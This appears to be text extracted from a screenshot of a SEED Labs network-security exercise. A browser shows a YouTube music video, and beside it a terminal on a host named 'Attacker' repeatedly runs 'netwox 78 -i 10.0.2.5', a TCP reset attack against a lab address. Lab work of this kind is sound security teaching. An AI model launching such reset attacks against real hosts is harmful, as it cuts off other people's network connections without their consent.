 https://www.youtube.com/watch?v=TlBIa8z_Mts
Search
Most Visited
SEED Labs
Sites for Labs
YouTube
genesis land of confusion
SIGN IN
vevo
#Genesis #LandOfConfusion #Vevo
Genesis - Land Of Confusion (Official Music Video)
Up next
AUTOPLAY
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
Last login: Wed Dec 18 06:42:21 2019 from 10.0.2.1
root@Attacker:~#
root@Attacker:~#
root@Attacker:~#
root@Attacker:~#
root@Attacker:~#
root@Attacker:~# netwox 78 -i 10.0.2.5
^C
root@Attacker:~# netwox 78 -i 10.0.2.5
^C
root@Attacker:~#
root@Attacker:~#
root@Attacker:~#
root@Attacker:~#
root@Attacker:~#
root@Attacker:~# netwox 78 -i 10.0.2.5
^C
root@Attacker:~# netwox 78 -i 10.0.2.5
^C
root@Attacker:~# netwox 78 -i 10.0.2.5